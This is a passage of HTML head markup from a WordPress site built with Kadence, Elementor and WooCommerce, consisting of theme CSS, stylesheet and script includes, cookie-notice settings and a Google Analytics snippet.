a:hover{color:var(--global-palette2);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:#dbdde1;}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}.woocommerce div.product .product_title{font-style:normal;font-size:30px;line-height:1.67;}.woocommerce div.product .product-single-category{font-style:normal;}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.euvg.pt/wp-content/uploads/pum/pum-site-styles.css?generated=1757505540&#038;ver=1.20.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765865667' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/post-5.css?ver=1765865668' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1765865667' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/custom-widget-nested-tabs.min.css?ver=1765865667' media='all' />
<link rel='stylesheet' id='elementor-post-2606-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/post-2606.css?ver=1765875170' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1032' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1032' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742904064' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742904070' media='all' />
<script data-cfasync="false" src="https://www.euvg.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.euvg.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","nonce":"bdd4447a47","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.euvg.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.euvg.pt/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.euvg.pt/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NM2DXML" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.euvg.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NM2DXML");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.euvg.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.euvg.pt/wp-json/wp/v2/pages/2606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.euvg.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://www.euvg.pt/?p=2606' />
